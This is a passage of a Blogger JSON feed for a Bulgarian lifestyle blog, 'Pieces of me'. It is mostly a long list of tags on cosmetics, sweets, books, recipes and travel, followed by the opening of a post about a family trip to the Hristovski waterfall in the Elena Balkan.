Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-8316906691563898147"},"published":{"$t":"2022-07-02T10:54:00.002+03:00"},"updated":{"$t":"2022-07-02T10:54:14.294+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Елена"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Христовски водопад"},{"scheme":"http://www.blogger.com/atom/ns#","term":"водопад"},{"scheme":"http://www.blogger.com/atom/ns#","term":"еленски балкан"},{"scheme":"http://www.blogger.com/atom/ns#","term":"природа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разходка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"река"}],"title":{"type":"text","$t":"Христовски водопад в Еленския балкан"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLqwnu7E9rye0NVRgRfnmHyvSKtsJD1qD2yhuH892UMXqTioA1EJDrl4glfOa3TT8GforznazpEqVekmXVVPy1MewxHzlaBH4-ET6uwiYuMEUhYVH5YUlEcmk-ME_B1Sg7ciCDPAaMS6R\/s4224\/IMGP0697.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLqwnu7E9rye0NVRgRfnmHyvSKtsJD1qD2yhuH892UMXqTioA1EJDrl4glfOa3TT8GforznazpEqVekmXVVPy1MewxHzlaBH4-ET6uwiYuMEUhYVH5YUlEcmk-ME_B1Sg7ciCDPAaMS6R\/s600\/IMGP0697.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nВодопадите около Търново вече ги знаем наизуст и затова днес ще ви разходя до едно прохладно и красиво място в Еленския балкан. Препоръчаха ни Христовския водопад, избрахме си подобаващо горещ летен ден, натоварихме децата и кучето на колата и тръгнахме да го търсим. Не успяхме да се загубим много, разгледахме 